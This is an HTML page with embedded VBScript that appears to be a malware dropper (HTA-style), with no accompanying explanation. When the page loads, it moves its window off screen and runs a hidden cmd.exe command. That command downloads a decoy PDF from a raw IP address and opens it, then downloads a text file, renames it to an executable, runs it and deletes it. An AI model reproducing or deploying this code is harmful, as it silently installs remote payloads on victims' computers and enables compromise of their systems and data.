 <html>
<head>
<script language="VBScript">
Sub window_onload
window.resizeTo screen.availWidth/10,screen.availHeight/10
window.moveTo screen.availWidth/-1,screen.availHeight/-1
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "cmd.exe /K curl http://45.153.240.66/$/opmcm/OPMCM.pdf --output OPMCM.pdf --silent
OPMCM.pdf
curl http://45.153.240.66/$/opmcm/ch.txt --output my.txt --silent
rename my.txt my.exe
my.exe
del /f my.exe
exit",0,True
Set WshShell = Nothing
window.close true
End Sub
</script>
</html>